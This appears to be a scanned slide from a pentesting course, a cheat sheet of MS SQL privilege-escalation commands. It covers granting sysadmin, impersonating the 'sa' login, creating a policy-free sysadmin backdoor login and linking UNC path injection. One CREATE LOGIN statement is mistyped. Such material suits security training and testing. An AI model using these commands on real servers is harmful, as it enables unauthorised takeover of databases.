 Privilege Escalation - MS SQL
Make User DBA
* EXEC master.dbo.sp_addsrvrolemember 'user', 'sysadmin';
Grant Execute on All Custom
Objects
SELECT 'grant exec on ' + QUOTENAME(ROUTINE_SCHEMA) + '.' +
QUOTENAME(ROUTINE_NAME) + ' TO test' FROM INFORMATION_SCHEMA.ROUTINES
WHERE OBJECTPROPERTY(OBJECT_ID(ROUTINE_NAME),'IsMSShipped') = 0 ;
Grant Execute on All Store
Procedures
CREATE ROLE db_executor
GRANT EXECUTE TO db_executor
exec sp_addrolemember 'db_executor', 'YourSecurityAccount'
UNC Path Injection
https://gist.github.com/nullbind/7dfca2a6309a4209b5aeef181b676c6e
Detect Impersonatable logins
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON
a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
Impersonate Login
EXECUTE AS LOGIN = 'sa'; SELECT @@VERSION;
Create sysadmin user
* USE [master]
GO
CREATE LOGIN [test] WITH PASSSWORD=N 'test', DEFAULT_DATABASE=[master],
CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF
GO
EXEC master..sp_addsrvrolemember @loginame=N'test', @rolename=N'sysadmin'
GO
Create sysadmin user
* EXEC sp_addlogin 'user', 'pass';
* EXEC master.dbo.sp_addsrvrolemember 'user', 'sysadmin';
Drop User
* EXEC sp_droplogin 'user';
stinnett
ADVANCED PENTESTING SOLUTIONS
70